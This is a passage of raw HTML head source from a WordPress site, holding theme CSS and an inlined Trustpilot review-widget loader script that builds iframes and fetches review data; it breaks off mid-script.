!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-499968f5{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://it-niebuhr.de/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' />
<style id='neve-style-inline-css'>

			.nv-ft-post {
				margin-top:60px
			}
			.nv-ft-post .nv-ft-wrap:not(.layout-covers){
				background:var(--nv-light-bg);
			}
			.nv-ft-post h2{
				font-size:calc( var(--fontsize, var(--h2fontsize)) * 1.3)
			}
			.nv-ft-post .nv-meta-list{
				display:block
			}
			.nv-ft-post .non-grid-content{
				padding:32px
			}
			.nv-ft-post .wp-post-image{
				position:absolute;
				object-fit:cover;
				width:100%;
				height:100%
			}
			.nv-ft-post:not(.layout-covers) .nv-post-thumbnail-wrap{
				margin:0;
				position:relative;
				min-height:320px
			}
			
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --secondarybtnbg: var(--nv-secondary-accent); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #ffffff; --secondarybtncolor: #1f2025; --primarybtnhovercolor: #1f2025; --secondarybtnhovercolor: #ffffff;--primarybtnborderradius:0;--secondarybtnborderradius:0;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Arial,Helvetica,sans-serif; --h1fontsize: 35px; --h1fontweight: 800; --h1lineheight: 1.4em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 25px; --h2fontweight: 800; --h2lineheight: 1.7em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 18px; --h3fontweight: 800; --h3lineheight: 2.3; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 12px; --h4fontweight: 800; --h4lineheight: 1.6em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 13px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .nv-meta-list li, .archive .nv-meta-list li{ --fontweight: 600; --texttransform: uppercase; } .single h1.entry-title{ --fontsize: 32px; } .single .nv-meta-list li{ --fontweight: 600; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 56px; --color: var(--nv-text-color); --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --bgcolor: var(--nv-site-bg); --color: var(--nv-text-color);--borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .footer-main-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #24292e; } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #24292e; --bgcolor: #24292e; } .builder-item--footer-one-widgets{ --padding:0;--margin:01em 0 0 0;; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --color: #ffffff; --hovercolor: #ffb546; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: center;--justify: center; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 18px; --h4lineheight: 1.6em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 13px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 64px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:01em 0 0 0;; --textalign: center;--justify: center; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }@media(min-width: 960px){ :root{ --container: 1140px;--postwidth:50%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --btnfs: 15px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 40px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 23px; --h3lineheight: 1.6; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 13px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 80%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 20%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 80%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 20%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:768px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 2em; --lineheight: 1.2em; } .blog .nv-meta-list li, .archive .nv-meta-list li{ --fontsize: 0.8em; } .single h1.entry-title{ --fontsize: 48px; } .single .nv-meta-list li{ --fontsize: 0.8em; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:80px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 148px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 1px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }:root{--nv-primary-accent:#019267;--nv-secondary-accent:#016c4c;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#1f2025;--nv-text-dark-bg:#ffffff;--nv-c-1:rgba(255,182,71,0);--nv-c-2:rgba(30,31,36,0);--nv-fallback-ff:Arial, Helvetica, sans-serif;}
 @media(min-width: 960px) { #content.neve-main .container-fluid .alignfull > [class*="__inner-container"],#content.neve-main .container-fluid .alignwide > [class*="__inner-container"]{ max-width: calc(90% + 15px); } #content.neve-main > .container-fluid > .row > .col{ max-width: 90%; } body:not(.neve-off-canvas) #content.neve-main > .container-fluid > .row > .nv-sidebar-wrap, body:not(.neve-off-canvas) #content.neve-main > .container-fluid > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 10%; } } 
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='pwaforwp-style-css' href='https://it-niebuhr.de/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.77' media='all' />
<script src="https://it-niebuhr.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://it-niebuhr.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://it-niebuhr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://it-niebuhr.de/wp-json/wp/v2/pages/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://it-niebuhr.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://it-niebuhr.de/' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
	@font-face {
		font-family: 'Dosis';
		src: url('/wp-content/font/Dosis-SemiBold.ttf');
	}
	
	@font-face {
		font-family: 'Dosis-bold';
		src: url('/wp-content/font/Dosis-Bold.ttf');
	}
	
	html, p, o-anim-typing, li, a, strong, div {
		font-family: "Dosis"!important;
	}
	
	h1, h2, h3, h4, h5 {
		font-family: "Dosis-bold"!important;
	}
</style><script>! function n(s, o, r) {
    function a(t, e) {
        if (!o[t]) {
            if (!s[t]) {
                var i = "function" == typeof require && require;
                if (!e && i) return i(t, !0);
                if (l) return l(t, !0);
                throw (e = new Error("Cannot find module '" + t + "'")).code = "MODULE_NOT_FOUND", e
            }
            i = o[t] = {
                exports: {}
            }, s[t][0].call(i.exports, function(e) {
                return a(s[t][1][e] || e)
            }, i, i.exports, n, s, o, r)
        }
        return o[t].exports
    }
    for (var l = "function" == typeof require && require, e = 0; e < r.length; e++) a(r[e]);
    return a
}({
    1: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        i.EMPTY_WIDGET_ID = "000000000000000000000000", i.LAZY_LOADED_WIDGETS = ["54d39695764ea907c0f34825", "577258fb31f02306e4e3aaf9"]
    }, {}],
    2: [function(e, t, i) {
        "use strict";
        var d = !1;

        function c(e) {
            try {
                if (d) return;
                var t = document.createElement("script");
                t.setAttribute("type", "application/ld+json"), t.innerHTML = JSON.stringify(e), document.head.appendChild(document.createComment("Added by Trustpilot")), document.head.appendChild(t), document.head.appendChild(document.createComment("/Added by Trustpilot")), d = !0
            } catch (e) {}
        }
        var h = e("./xhr.js");
        t.exports = function(e) {
            if (d) return !1;
            var t, i, n, s, o, r, a, l, u = "60f537b5b0f1639de1fe048c" === e.templateId;
            return e.schemaType && e.location ? (r = (o = e).businessunitId, a = o.location, l = o.locale, o = o.templateId, o = ["url=" + encodeURIComponent(window.location.href), "templateId=" + o, "locale=" + l].join("&"), h.xhrGet({
                url: "https://widget.trustpilot.com" + ("/data/jsonld/business-unit/" + r + "/location/" + a) + "?" + o,
                success: function(e) {
                    e.url = document.location.href, e["@id"] = document.location.href, c(e)
                },
                error: function(e) {
                    console.error(e)
                }
            }), !0) : !(!e.sku || !(e.name || u && "Product" === e.schemaType)) && (r = (l = e).businessunitId, a = l.locale, o = l.templateId, u = l.name, e = l.sku, t = l.reviewnumber, i = l.price, n = l.priceCurrency, l = l.availability, a = a && a.split("-")[0], r = "https://widget.trustpilot.com" + ("5763bccae0a06d08e809ecbb" === o ? "/data/jsonld/business-unit/" + r + "/product-imported" : "/data/jsonld/business-unit/" + r + "/product") + "?sku=" + encodeURIComponent(e) + "&numberOfReviews=" + (t || 10) + (u ? "&productName=" + encodeURIComponent(u) : "") + "&language=" + a + "&templateId=" + o + "&url=" + encodeURIComponent(window.location.origin + window.location.pathname), s = i && n && l ? {
                "@type": "Offer",
                priceCurrency: n,
                price: i,
                availability: l
            } : null, h.xhrGet({
                url: r,
                success: function(e) {
                    s && (e.offers = s), (e.offers || e.review || e.aggregateRating) && c(e)
                },
                error: function(e) {
                    console.error(e)
                }
            }), !0)
        }
    }, {
        "./xhr.js": 7
    }],
    3: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        var n = function(e, t, i) {
            return t && s(e.prototype, t), i && s(e, i), e
        };

        function s(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var o = a(e("./snippets")),
            r = a(e("./widget"));

        function a(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        n(l, [{
            key: "initializeOnPageLoad",
            value: function() {
                "loading" !== this.document.readyState ? this.findAndApplyWidgets() : this.document.addEventListener("DOMContentLoaded", this.findAndApplyWidgets.bind(this))
            }
        }, {
            key: "applyWidgetFromDomElement",
            value: function(e, t) {
                e.firstChild && "IFRAME" === e.firstChild.tagName && !t || this.createWidget(e)
            }
        }, {
            key: "findAndApplyWidgets",
            value: function() {
                var t = this,
                    e = (this.stats.findAndApplyCalls += 1, this.widgetElements);
                e && 0 !== e.length && (this.stats.elements = e.length, e.forEach(function(e) {
                    return t.createWidget(e)
                }))
            }
        }, {
            key: "createWidget",
            value: function(e) {
                this.removeWidget(e);
                var t = e.dataset;
                (0, o.default)(t);
                e = new r.default({
                    container: e,
                    dataset: t
                });
                return e.initialize(), this.stats.applied += 1, this.stats.applyFromDomCalls += 1, this.widgets.push(e), e
            }
        }, {
            key: "removeWidget",
            value: function(t) {
                for (; t.firstChild;) t.removeChild(t.firstChild);
                this.widgets.filter(function(e) {
                    return e.isLazyLoaded && e.isSameNodeAs(t)
                }).forEach(function(e) {
                    e.destroy()
                })
            }
        }, {
            key: "closePopups",
            value: function() {
                this.widgets.forEach(function(e) {
                    return e.closePopup()
                })
            }
        }, {
            key: "businessUnitId",
            get: function() {
                return this.widgetElements[0].dataset.businessunitId
            }
        }, {
            key: "widgetElements",
            get: function() {
                return [].slice.call(this.document.getElementsByClassName("trustpilot-widget"))
            }
        }]);
        e = l;

        function l(e, t, i) {
            if (!(this instanceof l)) throw new TypeError("Cannot call a class as a function");
            this.window = e, this.document = t, this.widgets = [], this.stats = {
                applied: 0,
                findAndApplyCalls: 0,
                applyFromDomCalls: 0,
                elements: 0
            }, this.version = i
        }
        i.default = e
    }, {
        "./snippets": 2,
        "./widget": 5
    }],
    4: [function(e, t, i) {
        "use strict";
        Object.defineProperty(i, "__esModule", {
            value: !0
        });
        var n = Object.assign || function(e) {
                for (var t = 1; t < arguments.length; t++) {
                    var i, n = arguments[t];
                    for (i in n) Object.prototype.hasOwnProperty.call(n, i) && (e[i] = n[i])
                }
                return e
            },
            s = function(e, t, i) {
                return t && o(e.prototype, t), i && o(e, i), e
            };

        function o(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var r = "53aa8912dec7e10d38f59f36,539adbd6dec7e10e686debee,539ad60defb9600b94d7df2c,539ad998dec7e10e686debe0,539ad0ffdec7e10e686debd7,54d0e1d8764ea9078c79e6ee,54ad5defc6454f065c28af8b".split(",");

        function a(e) {
            var t = "";
            return e && 0 < e.length && (e = e.toLowerCase(), t = /(px|%)/i.test(e) ? e : e + "px"), t
        }
        s(l, [{
            key: "getIframeOptionsFromData",
            value: function() {
                var e = this.iframeData || {
                    styles: {}
                };
                return n({}, this.defaultIframeOptions, {
                    position: e.styles.position || "",
                    zindex: e.styles.zindex || "",
                    margin: e.styles.margin || "",
                    top: e.styles.top || "",
                    bottom: e.styles.bottom || "",
                    left: e.styles.left || "",
                    right: e.styles.right || "",
                    height: e.styles.height || "",
                    width: e.styles.width || this.defaultIframeOptions.styles.width || "",
                    minWidth: e.styles.minWidth || "",
                    minHeight: e.styles.minHeight || "",
                    display: e.show ? "block" : "none",
                    src: this.baseUrl + e.source + this.queryString,
                    borderStyle: this.defaultIframeOptions.styles.borderStyle,
                    overflow: this.defaultIframeOptions.styles.overflow,
                    loading: this.dataset.loading,
                    allow: e.allow
                })
            }
        }, {
            key: "initialize",
            value: function(e, t) {
                var i, n;
                this._iframe = (i = this.getIframeOptionsFromData(), (n = document.createElement("iframe")).style.position = i.position, n.style.zIndex = i.zindex, n.style.margin = i.margin, n.style.top = i.top, n.style.bottom = i.bottom, n.style.left = i.left, n.style.right = i.right, n.style.height = i.height, n.style.width = i.width, n.style.minHeight = i.minHeight, n.style.minWidth = i.minWidth, n.style.borderStyle = i.borderStyle, n.style.backgroundColor = i.backgroundColor, n.style.display = i.display, n.style.overflow = i.overflow, n.allowTransparency = i.allowTransparency, n.title = "Customer reviews powered by Trustpilot", n.loading = i.loading || "auto", n.src = i.src, i.allow && (n.allow = i.allow), n), e.appendChild(this._iframe), this._iframe.addEventListener("load", t)
            }
        }, {
            key: "sendMessage",
            value: function(e) {
                this._iframe.contentWindow && (e = JSON.stringify(e), this._iframe.contentWindow.postMessage(e, "https://widget.trustpilot.com"))
            }
        }, {
            key: "isInViewport",
            value: function(e) {
                var t = this._iframe.getBoundingClientRect(),
                    i = t.width || this._iframe.offsetWidth,
                    n = t.height || this._iframe.offsetHeight;
                return 0 <= t.top && 0 <= t.left && t.bottom - n * e <= (window.innerHeight || document.documentElement.clientHeight) && t.right - i * e <= (window.innerWidth || document.documentElement.clientWidth)
            }
        }, {
            key: "setWidgetId",
            value: function(e) {
                this.sendMessage({
                    command: "setId",
                    widgetId: e
                })
            }
        }, {
            key: "setStyle",
            value: function(i) {
                var n = this;
                Object.keys(i).forEach(function(e) {
                    var t = i[e];
                    n._iframe.style[e] = t
                })
            }
        }, {
            key: "isScrollBlockingPopup",
            value: function() {
                return "popup" === this.name && this.isScrollBlocking
            }
        }, {
            key: "disablePageScroll",
            value: function() {
                this.defaultOverflowProperties = this.OVERFLOW_PROPERTIES.reduce(function(e, t) {
                    return e[t] = document.body.style.getPropertyValue(t), e
                }, {}), document.body.style.overflow = "hidden"
            }
        }, {
            key: "restorePageScroll",
            value: function() {
                var e = !0,
                    t = !1,
                    i = void 0;
                try {
                    for (var n, s = this.OVERFLOW_PROPERTIES[Symbol.iterator](); !(e = (n = s.next()).done); e = !0) {
                        var o = n.value;
                        document.body.style.removeProperty(o), this.defaultOverflowProperties[o] && document.body.style.setProperty(o, this.defaultOverflowProperties[o])
                    }
                } catch (e) {
                    t = !0, i = e
                } finally {
                    try {
                        !e && s.return && s.return()
                    } finally {
                        if (t) throw i
                    }
                }
            }
        }, {
            key: "show",
            value: function() {
                this.isScrollBlockingPopup() && !this.isVisible && this.disablePageScroll(), this._iframe.style.display = "block", this.isVisible = !0
            }
        }, {
            key: "hide",
            value: function() {
                this.isScrollBlockingPopup() && this.isVisible && this.restorePageScroll(), this._iframe.style.display = "none", this.isVisible = !1
            }
        }, {
            key: "focus",
            value: function() {
                this._iframe.contentWindow.focus()
            }
        }, {
            key: "resizeHeight",
            value: function(e) {
                "number" == typeof e && 0 !== e && (this._iframe.style.height = e + "px")
            }
        }, {
            key: "_shouldAllowRobots",
            value: function() {
                return "true" === this.dataset.allowRobots && this.dataset.location && -1 < r.indexOf(this.templateId)
            }
        }, {
            key: "dimensions",
            get: function() {
                return {
                    height: a(this.dataset.styleHeight),
                    width: a(this.dataset.styleWidth)
                }
            }
        }, {
            key: "queryString",
            get: function() {
                function t(e) {
                    return e + "=" + encodeURIComponent(i.dataset[e])
                }

                function e(e) {
                    return Object.keys(i.dataset).filter(e).map(t)
                }
                var i = this,
                    n = ["businessunitId", "templateId"],
                    s = e(function(e) {
                        return -1 !== n.indexOf(e)
                    }),
                    o = e(function(e) {
                        return -1 === n.indexOf(e) && "allowRobots" !== e
                    });
                return "?" + s.join("&") + "#" + o.join("&")
            }
        }, {
            key: "templateId",
            get: function() {
                return this.dataset.templateId
            }
        }, {
            key: "baseUrl",
            get: function() {
                return "https://widget.trustpilot.com/trustboxes/" + this.templateId + "/"
            }
        }, {
            key: "defaultIframeOptions",
            get: function() {
                return {
                    source: this._shouldAllowRobots() ? "index_allow_robots.html" : "index.html",
                    allowTransparency: "true",
                    styles: {
                        borderStyle: "none",
                        backgroundColor: "transparent",
                        display: "block",
                        overflow: "hidden",
                        height: this.dimensions.height,
                        width: this.dimensions.width,
                        position: "relative"
                    },
                    show: !0
                }
            }
        }]);
        s = l;

        function l(e, t, i) {
            var n = 3 < arguments.length && void 0 !== arguments[3] && arguments[3],
                s = this,
                o = l;
            if (!(s instanceof o)) throw new TypeError("Cannot call a class as a function");
            this.OVERFLOW_PROPERTIES = ["overflow", "overflow-x", "overflow-y"], this.name = e, this.dataset = t, this.iframeData = i || this.defaultIframeOptions, this.defaultOverflowProperties = {}, this.isVisible = !1, this.isScrollBlocking = n
        }
        i.default = s
    }, {}],
    5: [function(e, r, t) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var i = function(e, t, i) {
            return t && n(e.prototype, t), i && n(e, i), e
        };

        function n(e, t) {
            for (var i = 0; i < t.length; i++) {
                var n = t[i];
                n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n)
            }
        }
        var l = s(e("./tracking")),
            o = s(e("./iframe")),
            u = e("./../constants");

        function s(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }
        i(d, null, [{
            key: "generateId",
            value: function() {
                for (var e = this.usedIds, t = void 0; t = Math.random(), -1 !== e.indexOf(t););
                return this.usedIds.push(t)
            }
        }]), i(d, [{
            key: "isContainerInViewport",
            value: function() {
                var e = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : 200,
                    t = this.container.getBoundingClientRect(),
                    i = t.width || this.container.offsetWidth,
                    n = t.height || this.container.offsetHeight;
                return 0 <= t.top && 0 <= t.left && t.bottom - n - e <= (window.innerHeight || document.documentElement.clientHeight) && t.right - i - e <= (window.innerWidth || document.documentElement.clientWidth)
            }
        }, {
            key: "initialize",
            value: function() {
                !this.isLazyLoaded || this.isContainerInViewport() ? (this._widgetIFrameOrigin = "https://widget.trustpilot.com", this.createIFrame("main"), this.attachMessageListener()) : this.lazyLoadTimeout = setTimeout(this.initialize, 500)
            }
        }, {
            key: "handleCommand",
            value: function(e) {
                var t = e.data,
                    e = e.origin;
                try {
                    var i = "string" == typeof t ? JSON.parse(t) : t;
                    return e === this._widgetIFrameOrigin && i.widgetId === this.id ? this.widgetIframeMessageHandler(i) : !1
                } catch (e) {
                    return !1
                }
            }
        }, {
            key: "attachMessageListener",
            value: function() {
                window.addEventListener("message", this.handleCommand.bind(this), !1)
            }
        }, {
            key: "widgetIframeMessageHandler",
            value: function(e) {
                var t = this,
                    i = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : function() {},
                    n = (this.stats.events[e.command] = (this.stats.events[e.command] || 0) + 1, e.name),
                    s = e.style,
                    o = e.height,
                    r = e.targets,
                    u = e.attachToBody,
                    a = this.iframes[n],
                    l = {
                        createIFrame: function() {
                            return t.createIFrame(n, e, u)
                        },
                        setStyle: function() {
                            return a.setStyle(s)
                        },
                        show: function() {
                            return a.show()
                        },
                        hide: function() {
                            return a.hide()
                        },
                        focus: function() {
                            return a.focus()
                        },
                        loaded: function() {
                            return t.iframes.main.sendMessage("loaded")
                        },
                        message: function() {
                            return a.sendMessage(e)
                        },
                        ping: function() {
                            t.iframes.main.sendMessage({
                                command: "pong"
                            }), t.stats.pongSent = !0
                        },
                        "resize-height": function() {
                            return t.getIframeOrMain(n).resizeHeight(o)
                        },
                        impression: function() {
                            return t.tracking.initialize()
                        },
                        scrollTo: function() {
                            return t.scrollToTrustBox(r)
                        }
                    }[e.command];
                return l ? (l(), !0) : (i(), !1)
            }
        }, {
            key: "createIFrame",
            value: function(e, t) {
                var i = this,
                    n = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
                    s = new o.default(e, this.dataset, t, n);
                this.iframes[e] = s, this.stats.createIFrameCalls += 1, s.initialize(n ? document.body : this.container, function() {
                    s.setWidgetId(i.id), i.stats.iframeLoadEvents += 1
                })
            }
        }, {
            key: "getIframeOrMain",
            value: function(e) {
                return this.iframes[e] || this.iframes.main
            }
        }, {
            key: "isInViewport",
            value: function(e) {
                return this.iframes.main.isInViewport(e)
            }
        }, {
            key: "isSameNodeAs",
            value: function(e) {
                try {
                    return this.container.isSameNode(e)
                } catch (e) {
